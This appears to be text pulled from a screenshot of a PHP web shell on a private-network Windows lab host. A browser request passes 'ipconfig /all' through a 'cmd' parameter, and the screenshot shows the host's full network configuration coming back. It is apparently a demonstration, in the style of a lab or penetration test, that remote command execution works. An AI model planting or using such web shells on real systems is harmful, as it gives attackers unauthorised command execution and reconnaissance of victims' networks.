 192.168.1.234/pagur.php?cmd=ipconfig+%2Fall
Search
Execute
Windows IP Configuration
Host Name . . . . . . . . . . . . : WinDev2004Eval
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Mixed
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
Physical Address. . . . . . . . . : 08-00-27-6C-B7-81
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 192.168.1.234(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
DNS Servers . . . . . . . . . . . : 192.168.1.232
NetBIOS over Tcpip. . . . . . . . : Enabled
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : TAP-Windows Adapter V9
Physical Address. . . . . . . . . : 00-FF-C7-B8-1F-D1
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes